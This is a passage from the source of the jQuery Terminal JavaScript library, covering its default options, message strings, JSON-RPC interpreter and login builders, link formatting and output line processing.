            $prompt.appendTo(term.find('.cmd'))
                .html('&nbsp;')
                .wrap('<div class="cmd-wrapper"/>');
            result = {
                width: $prompt.width(),
                height: $prompt.height()
            };
            $prompt.parent().remove();
        } else {
            var temp = $('<div class="terminal terminal-temp"><div class="terminal-' +
                         'wrapper"><div class="terminal-output"><div><div class="te' +
                         'rminal-line" style="float: left"><span>&nbsp;</span></div' +
                         '></div></div><div class="terminal-pixel"></div></div>')
                .appendTo('body');
            temp.addClass(term.attr('class')).attr('id', term.attr('id'));
            var style = term.attr('style');
            if (style) {
                style = style.split(/\s*;\s*/).filter(function(s) {
                    return !s.match(/display\s*:\s*none/i);
                }).join(';');
                temp.attr('style', style);
            }
            var node = temp.find('.terminal-line');
            result = {
                width: node.width(),
                height: node.height()
            };
            temp.remove();
        }
        return result;
    }
    // -----------------------------------------------------------------------
    // :: fix rounding issue #969
    // -----------------------------------------------------------------------
    function aproximation(number) {
        if (number - Math.floor(number) > 0.9) {
            return Math.ceil(number);
        }
        return Math.floor(number);
    }
    // -----------------------------------------------------------------------
    // :: calculate numbers of characters
    // -----------------------------------------------------------------------
    function get_num_chars(terminal, char_size) {
        var width = terminal.find('.terminal-fill').width();
        var result = Math.floor(width / char_size.width);
        // random number to not get NaN in node.js but big enough to
        // not wrap exception
        return result || 1000;
    }
    // -----------------------------------------------------------------------
    // :: Calculate number of lines that fit without scroll
    // -----------------------------------------------------------------------
    function get_num_rows(terminal, char_size) {
        var filler = terminal.find('.terminal-fill');
        var height = filler.height();
        return aproximation(height / char_size.height);
    }
    // -----------------------------------------------------------------------
    function all(array, fn) {
        var same = array.filter(function(item) {
            return item[fn]() === item;
        });
        return same.length === array.length;
    }
    // -----------------------------------------------------------------------
    function string_case(string) {
        var array = string.split('');
        if (all(array, 'toLowerCase')) {
            return 'lower';
        } else if (all(array, 'toUpperCase')) {
            return 'upper';
        } else {
            return 'mixed';
        }
    }
    // -----------------------------------------------------------------------
    function same_case(string) {
        return string_case(string) !== 'mixed';
    }
    // -----------------------------------------------------------------------
    // fix for jQuery bug
    function is_function(object) {
        return get_type(object) === 'function';
    }
    // -----------------------------------------------------------------------
    function is_string(object) {
        return get_type(object) === 'string';
    }
    // -----------------------------------------------------------------------
    function is_object(object) {
        return object && typeof object === 'object';
    }
    // -----------------------------------------------------------------------
    function is_promise(object) {
        return is_object(object) && is_function(object.then || object.done);
    }
    // -----------------------------------------------------------------------
    function is_big_int(object) {
        return typeof object === 'bigint';
    }
    // -----------------------------------------------------------------------
    function is_deferred(object) {
        return is_promise(object) && is_function(object.promise);
    }
    // -----------------------------------------------------------------------
    if (!Array.isArray) {
        Array.isArray = function(arg) {
            return Object.prototype.toString.call(arg) === '[object Array]';
        };
    }
    // -----------------------------------------------------------------------
    function is_array(object) {
        return Array.isArray(object);
    }
    // -----------------------------------------------------------------------
    function have_custom_font(term) {
        var custom_font = $(term).css('--font');
        if (!custom_font) {
            return false;
        }
        var fonts = Array.from(document.fonts.keys());
        var font = fonts.find(function(face) {
            return face.family === custom_font;
        });
        return !!font;
    }
    // -----------------------------------------------------------------------
    function get_type(object) {
        if (typeof object === 'function') {
            return 'function';
        }
        if (object === null) {
            return object + '';
        }
        if (Array.isArray(object)) {
            return 'array';
        }
        if (object instanceof String) {
            return 'string';
        }
        if (typeof object === 'object') {
            return 'object';
        }
        return typeof object;
    }
    // -----------------------------------------------------------------------
    // :: TERMINAL PLUGIN CODE
    // -----------------------------------------------------------------------
    var version_set = !$.terminal.version.match(/^\{\{/);
    var copyright = 'Copyright (c) 2010-2025 Jakub T. Jankiewicz ' +
        '<https://jcubic.pl/me>';
    var version_string = version_set ? ' v. ' + $.terminal.version : ' ';
    // regex is for placing version string aligned to the right
    var reg = new RegExp(' {' + version_string.length + '}$');
    function small_string(name) {
        return '(c) 2010-2025 [[!;;;;https://jcubic.pl/me]' + name + ']';
    }
    // -----------------------------------------------------------------------
    // :: Terminal Signatures
    // -----------------------------------------------------------------------
    var signatures = [
        ['jQuery Terminal', small_string('jcubic')],
        [
            '      __ ____ ________',
            '     / // _  /__  ___/__ ___ ______',
            ' __ / // // /  / // _  // _//     /',
            '/  / // // /  / // ___// / / / / /',
            '\\___//____ \\ /_//____//_/ /_/ /_/',
            '          \\/                    '
                .replace(reg, ' ') + version_string,
            small_string('Jakub T. Jankiewicz')],
        [
            '      _______                 ________                        __',
            '     / / _  /_ ____________ _/__  ___/______________  _____  / /',
            ' __ / / // / // / _  / _/ // / / / _  / _/     / /  \\/ / _ \\/ /',
            '/  / / // / // / ___/ // // / / / ___/ // / / / / /\\  / // / /__',
            '\\___/____ \\\\__/____/_/ \\__ / /_/____/_//_/_/_/_/_/  \\/\\__\\_\\___/',
            '         \\/          /____/                                   '
                .replace(reg, ' ') + version_string,
            copyright
        ],
        [
            '      __ _____                     ________                            ' +
                '  __',
            '     / // _  /__ __ _____ ___ __ _/__  ___/__ ___ ______ __ __  __ ___ ' +
                ' / /',
            ' __ / // // // // // _  // _// // / / // _  // _//     // //  \\/ // _ ' +
                '\\/ /',
            '/  / // // // // // ___// / / // / / // ___// / / / / // // /\\  // // ' +
                '/ /__',
            '\\___//____ \\\\___//____//_/ _\\_  / /_//____//_/ /_/ /_//_//_/ /_/ \\' +
                '__\\_\\___/',
            ('          \\/              /____/                                     ' +
             '     ').replace(reg, '') + version_string,
            copyright
        ]
    ];
    // -----------------------------------------------------------------------
    // :: Default options
    // -----------------------------------------------------------------------
    // if set to false nested formatting will not process formatting, only text
    // between formatting, we need this option because we're flattening the formatting
    $.terminal.nested_formatting.__meta__ = true;
    // if set to false nested formatting will not inherit styles colors and attribues
    $.terminal.nested_formatting.__inherit__ = true;
    // nested formatting will always return different length so we silent the warning
    $.terminal.nested_formatting.__no_warn__ = true;
    $.terminal.defaults = {
        prompt: '> ',
        history: true,
        exit: true,
        clear: true,
        enabled: true,
        maskChar: '*',
        wrap: true,
        checkArity: true,
        raw: false,
        tabindex: 1,
        invokeMethods: false,
        exceptionHandler: null,
        pauseEvents: true,
        softPause: false,
        mousewheel: null,
        touchscroll: null,
        memory: false,
        cancelableAjax: true,
        processArguments: true,
        execAnimation: false,
        execAnimationDelay: 100,
        execHistory: false,
        linksNoReferrer: false,
        externalPause: true,
        useCache: true,
        anyLinks: false,
        linksNoFollow: false,
        processRPCResponse: null,
        completionEscape: true,
        mobileDelete: is_mobile,
        convertLinks: true,
        errorOnAbort: true,
        extra: {},
        tabs: 4,
        historySize: 60,
        scrollObject: null,
        historyState: false,
        importHistory: false,
        historyFilter: null,
        echoCommand: true,
        scrollOnEcho: true,
        login: null,
        outputLimit: -1,
        formatters: [$.terminal.nested_formatting],
        unixFormatting: {
            escapeBrackets: false,
            ansiParser: {},
            ansiArt: false
        },
        onAjaxError: null,
        pasteImage: true,
        scrollBottomOffset: 20,
        wordAutocomplete: true,
        caseSensitiveAutocomplete: true,
        caseSensitiveSearch: true,
        clickTimeout: 200,
        holdTimeout: 400,
        holdRepeatTimeout: 200,
        repeatTimeoutKeys: [],
        mobileIgnoreAutoSpace: [',', '.', ')'],
        request: $.noop,
        response: $.noop,
        describe: 'procs',
        onRPCError: null,
        keymap: null,
        doubleTab: null,
        doubleTabEchoCommand: false,
        completion: false,
        onInit: $.noop,
        onClear: $.noop,
        onBlur: $.noop,
        onFocus: $.noop,
        onTerminalChange: $.noop,
        onExit: $.noop,
        onPush: $.noop,
        onPop: $.noop,
        keypress: $.noop,
        keydown: $.noop,
        renderHandler: null,
        onAfterRedraw: $.noop,
        onEchoCommand: $.noop,
        onPaste: $.noop,
        onFlush: $.noop,
        onBeforeCommand: null,
        onAfterCommand: null,
        onBeforeEcho: null,
        onAfterEcho: null,
        onBeforeLogin: null,
        onAfterLogout: null,
        onBeforeLogout: null,
        onCommandChange: null,
        onPositionChange: null,
        allowedAttributes: ['title', 'target', 'rel', /^aria-/, 'id', /^data-/],
        strings: {
            comletionParameters: 'From version 1.0.0 completion function need to' +
                ' have two arguments',
            wrongPasswordTryAgain: 'Wrong username or password try again!',
            wrongPassword: 'Wrong username or password!',
            ajaxAbortError: 'Error while aborting ajax call!',
            wrongArity: "Wrong number of arguments. Function '%s' expects %s got" +
                ' %s!',
            commandNotFound: "Command '%s' Not Found!",
            oneRPCWithIgnore: 'You can use only one rpc with describe == false ' +
                'or rpc without system.describe',
            oneInterpreterFunction: "You can't use more than one function (rpc " +
                'without system.describe or with option describe == false count' +
                 's as one)',
            loginFunctionMissing: "You didn't specify a login function",
            noTokenError: 'Access denied (no token)',
            serverResponse: 'Server responded',
            wrongGreetings: 'Wrong value of greetings parameter',
            notWhileLogin: "You can't call `%s' function while in login",
            loginIsNotAFunction: 'Authenticate must be a function',
            canExitError: "You can't exit from main interpreter",
            invalidCompletion: 'Invalid completion',
            invalidSelector: 'Sorry, but terminal said that you use invalid ' +
                'selector!',
            invalidTerminalId: 'Invalid Terminal ID',
            login: 'login',
            password: 'password',
            recursiveLoop: 'Recursive loop in echo detected, skip',
            notAString: '%s function: argument is not a string',
            redrawError: 'Internal error, wrong position in cmd redraw',
            invalidStrings: 'Command %s have unclosed strings',
            invalidMask: 'Invalid mask used only string or boolean allowed',
            defunctTerminal: "You can't call method '%s' on terminal that was destroyed",
            abortError: 'Abort with CTRL+D',
            timeoutError: 'Signal timed out',
            invalidId: 'terminal with this `id` aready exists! You need to destr' +
                'oy old terminal before you can create terminal with the same `id`'
        }
    };
    // -------------------------------------------------------------------------
    // :: All terminal globals
    // -------------------------------------------------------------------------
    var requests = []; // jQuery AJAX and Abort controllers for canceling on CTRL+D
    var abort_controllers = [];
    var terminals = new Cycle(); // list of terminals global in this scope
    // state for all terminals, terminals can't have own array fo state because
    // there is only one popstate event
    var save_state = []; // hold objects returned by export_view by history API
    var hash_commands;
    var change_hash = false; // don't change hash on Init
    var fire_hash_change = true;
    var first_instance = true; // used by history state
    $.fn.terminal = function(init_interpreter, options) {
        function StorageHelper(memory) {
            if (memory) {
                this.storage = {};
            }
            this.set = function(key, value) {
                if (memory) {
                    this.storage[key] = value;
                } else {
                    $.Storage.set(key, value);
                }
            };
            this.get = function(key) {
                if (memory) {
                    return this.storage[key];
                } else {
                    return $.Storage.get(key);
                }
            };
            this.remove = function(key) {
                if (memory) {
                    delete this.storage[key];
                } else {
                    $.Storage.remove(key);
                }
            };
        }
        // ---------------------------------------------------------------------
        // :: helper function
        // ---------------------------------------------------------------------
        function get_processed_command(command) {
            if ($.terminal.unclosed_strings(command)) {
                var string = $.terminal.escape_brackets(command);
                var message = sprintf(strings().invalidStrings, "`" + string + "`");
                throw new $.terminal.Exception(message);
            } else if (is_function(settings.processArguments)) {
                return process_command(command, settings.processArguments);
            } else if (settings.processArguments) {
                return $.terminal.parse_command(command);
            } else {
                return $.terminal.split_command(command);
            }
        }
        // ---------------------------------------------------------------------
        // :: helper function that use option to render objects
        // ---------------------------------------------------------------------
        var recursive_render = false;
        function preprocess_value(value, options) {
            options = options || {};
            if ($.terminal.Animation && value instanceof $.terminal.Animation) {
                value.start(self);
                return false;
            }
            if (is_function(settings.renderHandler)) {
                if (recursive_render) {
                    return value;
                }
                return unpromise(value, function(value) {
                    try {
                        recursive_render = true;
                        var ret = settings.renderHandler.call(self, value, options, self);
                        if (ret === false) {
                            return false;
                        }
                        var was_promise = is_promise(ret);
                        if (was_promise) {
                            return always(ret, function() {
                                recursive_render = false;
                            });
                        }
                        if (typeof ret === 'string' || is_node(ret)) {
                            return ret;
                        } else {
                            return value;
                        }
                    } catch (e) {
                        return [
                            '[[;red;]' + e.message + ']',
                            format_stack_trace(e.stack)
                        ].join('\n');
                    } finally {
                        if (!was_promise) {
                            recursive_render = false;
                        }
                    }
                });
            }
            return value;
        }
        // ---------------------------------------------------------------------
        // :: helper function used in render and in update
        // ---------------------------------------------------------------------
        function prepare_render(value, options) {
            if (is_node(value)) {
                var settings = $.extend({}, options, {
                    raw: true,
                    finalize: function(div) {
                        div.find('.terminal-render-item').replaceWith(value);
                        if (options && is_function(options.finalize)) {
                            options.finalize(div, self);
                        }
                    }
                });
                return ['<div class="terminal-render-item"/>', settings];
            }
        }
        // ---------------------------------------------------------------------
        // :: helper function that renders DOM nodes and jQuery objects
        // ---------------------------------------------------------------------
        function render(value, options) {
            var ret = prepare_render(value, options);
            if (ret) {
                self.echo.apply(self, ret);
                return true;
            }
        }
        // ---------------------------------------------------------------------
        function get_node(index) {
            return output.find('[data-index=' + index + ']');
        }
        // ---------------------------------------------------------------------
        // :: test if object can be rendered
        // ---------------------------------------------------------------------
        function is_node(object) {
            return object instanceof $.fn.init || object instanceof Element;
        }
        // ---------------------------------------------------------------------
        // :: Display object on terminal
        // ---------------------------------------------------------------------
        function display_object(object) {
            object = preprocess_value(object);
            if (object === false) {
                return;
            }
            if (render(object)) {
                return;
            }
            if (is_string(object)) {
                self.echo(object);
            } else if (is_array(object)) {
                self.echo($.map(object, function(object) {
                    return JSON.stringify(object);
                }).join(' '));
            } else if (typeof object === 'object') {
                self.echo(JSON.stringify(object));
            } else {
                self.echo(object);
            }
        }
        // ---------------------------------------------------------------------
        // :: Display line code in the file if line numbers are present
        // ---------------------------------------------------------------------
        function print_line(url_spec, cols) {
            var re = /(.*):([0-9]+):([0-9]+)$/;
            // google chrome have line and column after filename
            var m = url_spec.match(re);
            if (m) {
                // TODO: do we need to call pause/resume or return promise?
                self.pause(settings.softPause);
                $.get(m[1], function(response) {
                    var file = m[1];
                    var code = response.split('\n');
                    var n = +m[2] - 1;
                    var start = n > 2 ? n - 2 : 0;
                    var lines = code.slice(start, n + 3).map(function(line, i) {
                        var prefix = '[' + (n + i - 1) + ']: ';
                        var limit = cols - prefix.length - 4;
                        if (line.length > limit) {
                            line = line.substring(0, limit) + '...';
                        }
                        if (n > 2 ? i === 2 : i === n) {
                            line = '[[;#f00;]' +
                                $.terminal.escape_brackets(line) + ']';
                        }
                        return prefix + line;
                    }).filter(Boolean).join('\n');
                    if (lines.length) {
                        self.echo('[[b;white;]' + file + ']');
                        self.echo(lines).resume();
                    }
                }, 'text');
            }
        }
        // ---------------------------------------------------------------------
        // :: Helper function
        // ---------------------------------------------------------------------
        function display_json_rpc_error(error) {
            if (is_function(settings.onRPCError)) {
                settings.onRPCError.call(self, error);
            } else {
                self.error('&#91;RPC&#93; ' + error.message);
                if (error.error && error.error.message) {
                    error = error.error;
                    // more detailed error message
                    var msg = '\t' + error.message;
                    if (error.file) {
                        msg += ' in file "' + error.file.replace(/.*\//, '') + '"';
                    }
                    if (error.at) {
                        msg += ' at line ' + error.at;
                    }
                    self.error(msg);
                }
            }
        }
        // ---------------------------------------------------------------------
        // :: Create interpreter function from url string
        // ---------------------------------------------------------------------
        function make_basic_json_rpc(url, auth) {
            var rpc_interceptor;
            if (settings.rpc) {
                rpc_interceptor = function() {
                    return settings.rpc.apply(self, arguments);
                };
            }
            var interpreter = function(method, params) {
                self.pause(settings.softPause);
                $.jrpc({
                    url: url,
                    method: method,
                    params: params,
                    request: function(jxhr, request) {
                        try {
                            settings.request.call(self, jxhr, request, self);
                        } catch (e) {
                            display_exception(e, 'USER');
                        }
                    },
                    intercept: rpc_interceptor,
                    response: function(jxhr, response) {
                        try {
                            settings.response.call(self, jxhr, response, self);
                        } catch (e) {
                            display_exception(e, 'USER');
                        }
                    },
                    success: function success(json) {
                        if (json.error) {
                            display_json_rpc_error(json.error);
                        } else if (is_function(settings.processRPCResponse)) {
                            settings.processRPCResponse.call(self, json.result, self);
                        } else if (json.result !== null) {
                            display_object(json.result);
                        }
                        self.resume();
                    },
                    error: ajax_error
                });
            };
            // this is the interpreter function
            return function(command, terminal) {
                if (command === '') {
                    return;
                }
                try {
                    command = get_processed_command(command);
                } catch (e) {
                    // exception can be thrown on invalid regex
                    display_exception(e, 'TERMINAL (get_processed_command)');
                    return;
                    // throw e; // this will show stack in other try..catch
                }
                if (!auth || command.name === 'help') {
                    // allows to call help without a token
                    interpreter(command.name, command.args);
                } else {
                    var token = terminal.token(true);
                    if (token) {
                        interpreter(command.name, [token].concat(command.args));
                    } else {
                        // should never happen
                        terminal.error('&#91;AUTH&#93; ' + strings().noTokenError);
                    }
                }
            };
        }
        // ---------------------------------------------------------------------
        // :: Create interpreter function from Object. If the value is object
        // :: it will create nested interpreters
        // ---------------------------------------------------------------------
        function make_object_interpreter(object, arity, login, fallback) {
            // function that maps commands to object methods
            // it keeps terminal context
            return function(user_command, terminal) {
                if (user_command === '') {
                    return;
                }
                var command;
                try {
                    command = get_processed_command(user_command);
                } catch (e) {
                    // exception can be thrown on invalid regex
                    if (is_function(settings.exception)) {
                        settings.exception(e, self);
                    } else {
                        self.error('Error: ' + (e.message || e));
                    }
                    return;
                    // throw e; // this will show stack in other try..catch
                }
                var val = object[command.name];
                var type = get_type(val);
                if (type === 'function') {
                    if (arity && val.length !== command.args.length) {
                        self.error(
                            '&#91;Arity&#93; ' +
                                sprintf(
                                    strings().wrongArity,
                                    command.name,
                                    val.length,
                                    command.args.length
                                )
                        );
                    } else {
                        return val.apply(self, command.args);
                    }
                } else if (type === 'object' || type === 'string') {
                    var commands = [];
                    if (type === 'object') {
                        commands = Object.keys(val);
                        val = make_object_interpreter(
                            val,
                            arity,
                            login
                        );
                    }
                    terminal.push(val, {
                        prompt: command.name + '> ',
                        name: command.name,
                        completion: type === 'object' ? commands : undefined
                    });
                } else if (is_function(fallback)) {
                    return fallback(user_command, self);
                } else if (is_function(settings.onCommandNotFound)) {
                    settings.onCommandNotFound.call(self, user_command, self);
                } else {
                    terminal.error(sprintf(strings().commandNotFound, command.name));
                }
            };
        }
        // ---------------------------------------------------------------------
        function ajax_error(xhr, status, error) {
            self.resume(); // onAjaxError can use pause/resume call it first
            if (is_function(settings.onAjaxError)) {
                settings.onAjaxError.call(self, xhr, status, error);
            } else if (status !== 'abort') {
                self.error('&#91;AJAX&#93; ' + status + ' - ' +
                           strings().serverResponse + ':\n' +
                           $.terminal.escape_brackets(xhr.responseText));
            }
        }
        // ---------------------------------------------------------------------
        // :: function create interpreter object based on JSON-RPC meta data
        // ---------------------------------------------------------------------
        function make_json_rpc_object(url, auth, success) {
            function jrpc_success(json) {
                if (json.error) {
                    display_json_rpc_error(json.error);
                } else if (is_function(settings.processRPCResponse)) {
                    settings.processRPCResponse.call(self, json.result, self);
                } else {
                    display_object(json.result);
                }
                self.resume();
            }
            function jrpc_request(jxhr, request) {
                try {
                    settings.request.call(self, jxhr, request, self);
                } catch (e) {
                    display_exception(e, 'USER');
                }
            }
            function jrpc_response(jxhr, response) {
                try {
                    settings.response.call(self, jxhr, response, self);
                } catch (e) {
                    display_exception(e, 'USER');
                }
            }
            function response(response) {
                var procs = response;
                // we check if it's false before we call this function but
                // it don't hurt to be explicit here
                if (settings.describe !== false && settings.describe !== '') {
                    settings.describe.split('.').forEach(function(field) {
                        procs = procs[field];
                    });
                }
                if (procs && procs.length) {
                    var interpreter_object = {};
                    $.each(procs, function(_, proc) {
                        if ($.isPlainObject(proc) && typeof proc.name === 'string') {
                            interpreter_object[proc.name] = function() {
                                var append = auth && proc.name !== 'help';
                                var args = Array.prototype.slice.call(arguments);
                                var args_len = args.length + (append ? 1 : 0);
                                if (settings.checkArity && proc.params &&
                                    proc.params.length !== args_len) {
                                    self.error(
                                        '&#91;Arity&#93; ' +
                                            sprintf(
                                                strings().wrongArity,
                                                proc.name,
                                                proc.params.length,
                                                args_len
                                            )
                                    );
                                } else {
                                    self.pause(settings.softPause);
                                    if (append) {
                                        var token = self.token(true);
                                        if (token) {
                                            args = [token].concat(args);
                                        } else {
                                            self.error('&#91;AUTH&#93; ' +
                                                       strings().noTokenError);
                                        }
                                    }
                                    $.jrpc({
                                        url: url,
                                        method: proc.name,
                                        params: args,
                                        request: jrpc_request,
                                        response: jrpc_response,
                                        success: jrpc_success,
                                        error: ajax_error
                                    });
                                }
                            };
                        }
                    });
                    var login = typeof auth === 'string' ? auth : 'login';
                    interpreter_object.help = interpreter_object.help || function(fn) {
                        if (typeof fn === 'undefined') {
                            var names = procs.map(function(proc) {
                                return proc.name;
                            }).join(', ') + ', help';
                            self.echo('Available commands: ' + names);
                        } else {
                            var found = false;
                            $.each(procs, function(_, proc) {
                                if (proc.name === fn) {
                                    found = true;
                                    var msg = '';
                                    msg += '[[bu;;]' + proc.name + ']';
                                    if (proc.params) {
                                        var params = proc.params;
                                        if (auth && proc.name !== login) {
                                            params = params.slice(1);
                                        }
                                        msg += ' ' + params.join(' ');
                                    }
                                    if (proc.help) {
                                        msg += '\n' + proc.help;
                                    }
                                    self.echo(msg);
                                    return false;
                                }
                            });
                            if (!found) {
                                if (fn === 'help') {
                                    self.echo('[[bu;;]help] [method]\ndisplay help ' +
                                              'for the method or list of methods if not' +
                                              ' specified');
                                } else {
                                    var msg = 'Method `' + fn + "' not found ";
                                    self.error(msg);
                                }
                            }
                        }
                    };
                    success(interpreter_object);
                } else {
                    success(null);
                }
            }
            return $.jrpc({
                url: url,
                method: 'system.describe',
                params: [],
                success: response,
                request: jrpc_request,
                response: jrpc_response,
                error: function error() {
                    success(null);
                }
            });
        }
        // ---------------------------------------------------------------------
        // :: function create interpeter function and call finalize with
        // :: interpreter and optional completion
        // ---------------------------------------------------------------------
        function make_interpreter(user_intrp, login, finalize) {
            finalize = finalize || $.noop;
            var type = get_type(user_intrp);
            var object;
            var result = {};
            var rpc_count = 0; // only one rpc can be use for array
            var fn_interpreter;
            if (type === 'array') {
                object = {};
                // recur will be called when previous acync call is finished
                (function recur(interpreters, success) {
                    if (interpreters.length) {
                        var first = interpreters[0];
                        var rest = interpreters.slice(1);
                        var type = get_type(first);
                        if (type === 'string') {
                            if (settings.describe === false) {
                                if (++rpc_count === 1) {
                                    fn_interpreter = make_basic_json_rpc(first, login);
                                } else {
                                    self.error(strings().oneRPCWithIgnore);
                                }
                                recur(rest, success);
                            } else {
                                self.pause(settings.softPause);
                                make_json_rpc_object(first, login, function(new_obj) {
                                    if (new_obj) {
                                        $.extend(object, new_obj);
                                    } else if (++rpc_count === 1) {
                                        fn_interpreter = make_basic_json_rpc(
                                            first,
                                            login
                                        );
                                    } else {
                                        self.error(strings().oneRPCWithIgnore);
                                    }
                                    self.resume();
                                    recur(rest, success);
                                });
                            }
                        } else if (type === 'function') {
                            if (fn_interpreter) {
                                self.error(strings().oneInterpreterFunction);
                            } else {
                                fn_interpreter = first;
                            }
                            recur(rest, success);
                        } else if (type === 'object') {
                            $.extend(object, first);
                            recur(rest, success);
                        }
                    } else {
                        success();
                    }
                })(user_intrp, function() {
                    finalize({
                        interpreter: make_object_interpreter(
                            object,
                            false,
                            login,
                            fn_interpreter && fn_interpreter.bind(self)
                        ),
                        completion: Object.keys(object)
                    });
                });
            } else if (type === 'string') {
                if (settings.describe === false) {
                    object = {
                        interpreter: make_basic_json_rpc(user_intrp, login)
                    };
                    if (Array.isArray(settings.completion)) {
                        object.completion = settings.completion;
                    }
                    finalize(object);
                } else {
                    self.pause(settings.softPause);
                    make_json_rpc_object(user_intrp, login, function(object) {
                        if (object) {
                            result.interpreter = make_object_interpreter(
                                object,
                                false,
                                login
                            );
                            result.completion = Object.keys(object);
                        } else {
                            // no procs in system.describe
                            result.interpreter = make_basic_json_rpc(user_intrp, login);
                        }
                        finalize(result);
                        self.resume();
                    });
                }
            } else if (type === 'object') {
                finalize({
                    interpreter: make_object_interpreter(
                        user_intrp,
                        settings.checkArity,
                        login
                    ),
                    completion: Object.keys(user_intrp)
                });
            } else {
                // allow $('<div/>').terminal();
                if (type === 'undefined') {
                    user_intrp = $.noop;
                } else if (type !== 'function') {
                    var msg = type + ' is invalid interpreter value';
                    throw new $.terminal.Exception(msg);
                }
                // single function don't need bind
                finalize({
                    interpreter: user_intrp,
                    completion: settings.completion
                });
            }
        }
        // ---------------------------------------------------------------------
        // :: Create JSON-RPC authentication function
        // ---------------------------------------------------------------------
        function make_json_rpc_login(url, login) {
            var method = get_type(login) === 'boolean' ? 'login' : login;
            return function(user, passwd, callback) {
                self.pause(settings.softPause);
                $.jrpc({
                    url: url,
                    method: method,
                    params: [user, passwd],
                    request: function(jxhr, request) {
                        try {
                            settings.request.call(self, jxhr, request, self);
                        } catch (e) {
                            display_exception(e, 'USER');
                        }
                    },
                    response: function(jxhr, response) {
                        try {
                            settings.response.call(self, jxhr, response, self);
                        } catch (e) {
                            display_exception(e, 'USER');
                        }
                    },
                    success: function success(response) {
                        if (!response.error && response.result) {
                            callback(response.result);
                        } else {
                            // null will trigger message that login fail
                            callback(null);
                        }
                        self.resume();
                    },
                    error: ajax_error
                });
            };
            // default name is login so you can pass true
        }
        // ---------------------------------------------------------------------
        // :: display Exception on terminal
        // ---------------------------------------------------------------------
        function display_exception(e, label, silent) {
            if (is_function(settings.exceptionHandler)) {
                settings.exceptionHandler.call(self, e, label);
            } else {
                self.exception(e, label);
                if (!silent) {
                    setTimeout(function() {
                        throw e;
                    }, 0);
                }
            }
        }
        // ---------------------------------------------------------------------
        function links(string) {
            function format(_, style, color, background, _class, data, text) {
                function formatting(s, text) {
                    return '[[' + [
                        style + (s || ''),
                        color,
                        background,
                        _class,
                        text || data
                    ].join(';') + ']';
                }
                function escaped(_) {
                    return ']' + formatting('!', _) + _ + ']' + formatting();
                }
                if (!style.match(/!/)) {
                    var m = text.match(email_full_re) || text.match(url_full_re);
                    if (m) {
                        return formatting('!', m[1]) + text + ']';
                    } else if (text.match(email_re) || text.match(url_nf_re)) {
                        var output = text.replace(email_re, escaped)
                            .replace(url_nf_re, escaped);
                        return formatting('', data) + output + ']';
                    }
                }
                return _;
            }
            function linkify(string) {
                return string.replace(email_re, '[[!;;]$1]').
                    replace(url_nf_re, '[[!;;]$1]');
            }
            if (!$.terminal.have_formatting(string)) {
                return linkify(string);
            }
            return $.terminal.format_split(string).map(function(str) {
                if ($.terminal.is_formatting(str)) {
                    return str.replace(format_parts_re, format);
                } else {
                    return linkify(str);
                }
            }).join('');
        }
        // ---------------------------------------------------------------------
        function should_wrap(string, options) {
            return (strlen(text(string)) > options.cols ||
                    string.match(/\n/)) &&
                ((settings.wrap === true &&
                  options.wrap === undefined) ||
                 settings.wrap === false &&
                 options.wrap === true);
        }
        // ---------------------------------------------------------------------
        var line_cache;
        if ('Map' in root) {
            line_cache = new Map();
        }
        // ---------------------------------------------------------------------
        function process_extended_commands(string, line, line_settings) {
            if (line_settings.exec || line.options.clear_exec) {
                return $.terminal.each_extended_command(string, function(command) {
                    // redraw should not execute commands and it have
                    // and lines variable have all extended commands
                    if (line_settings.exec) {
                        line.options.exec = false;
                        line.options.clear_exec = true;
                        var trim = command.trim();
                        if (prev_exec_cmd && prev_exec_cmd === trim) {
                            prev_exec_cmd = '';
                            self.error(strings().recursiveLoop);
                        } else {
                            prev_exec_cmd = trim;
                            $.terminal.extended_command(self, command, {
                                invokeMethods: line_settings.invokeMethods
                            }).then(function() {
                                prev_exec_cmd = '';
                            });
                        }
                    }
                });
            }
            return string;
        }
        // ---------------------------------------------------------------------
        function process_line(line, safe_throw) {
            // prevent exception in display exception
            try {
                var use_cache = !is_function(line.value);
                var line_settings = $.extend({
                    exec: true,
                    raw: false,
                    finalize: $.noop,
                    useCache: use_cache,
                    invokeMethods: false,
                    formatters: true,
                    convertLinks: settings.convertLinks
                }, line.options || {});
                var string = stringify_value(line.value);
                if (string && is_function(string.then)) {
                    // handle function that return a promise #629
                    return string.then(function(string) {
                        process_line($.extend(line, {
                            value: string,
                            options: line_settings
                        }));
                    });
                }
                if (string !== '') {
                    if (!line_settings.raw) {
                        if (settings.useCache && line_settings.useCache) {
                            var key = string;
                            if (line_cache && line_cache.has(key)) {
                                var data = line_cache.get(key);
                                buffer.append(
                                    data.input,
                                    line.index,
                                    line_settings,
                                    data.raw
                                );
                                return true;
                            }
                        }
                        if (line_settings.formatters) {
                            try {
                                string = $.terminal.apply_formatters(
                                    string,
                                    $.extend(settings, {echo: true})
                                );
                            } catch (e) {
                                display_exception(e, 'FORMATTING');
                            }
                        }
                        string = process_extended_commands(string, line, line_settings);
                        if (string === '') {
                            return;
                        }
                        if (line_settings.convertLinks) {
                            string = links(string);
                        }
                        var raw_string = string;
                        string = crlf($.terminal.normalize(string));
                        string = $.terminal.encode(string, {
                            tabs: settings.tabs
                        });
                        //string = $.terminal.normalize(string);
                        var array;
                        var raw_array;
                        var cols = line_settings.cols = self.cols();
                        if (should_wrap(string, line_settings)) {
                            array = $.terminal.split_equal(string, cols, {
                                keepWords: line_settings.keepWords,
                                trim: true
                            });
                            raw_array = $.terminal.split_equal(raw_string, cols, {
                                keepWords: line_settings.keepWords,
                                trim: true
                            });
                        } else if (string.match(/\n/)) {
                            array = string.split(/\n/);
                            raw_array = string.split(/\n/);
                        }
                    }
                } else {
                    raw_string = '';
                }
                var arg = array || string;
                var raw = raw_array || raw_string;
                if (line_cache && key && use_cache) {
                    line_cache.set(key, {input: arg, raw: raw});
                }
                buffer.append(arg, line.index, line_settings, raw);
            } catch (e) {
                if (safe_throw) {
                    // exception from echo function is handled by echo #997
                    throw e;
                }
                buffer.clear();
                // don't display exception if exception throw in terminal
                if (is_function(settings.exceptionHandler)) {
                    settings.exceptionHandler.call(self, e, 'TERMINAL');
                } else {
                    alert_exception('[Internal Exception(process_line)]', e);
                }
            }
            // is it work with unpromise that ignore undefined
            return true;
        }
        // ---------------------------------------------------------------------
        // :: Update terminal lines
        // ---------------------------------------------------------------------
        function redraw(options) {
            options = $.extend({}, {
                // should be used when single line is updated
                update: false,
                // should be used if you want to scroll to bottom after redraw
                scroll: true
            }, options || {});
            if (!options.update) {
                command_line.resize(num_chars);
                // we don't want reflow while processing lines
                var detached_output = output.empty().detach();
            }
            try {
                buffer.clear();
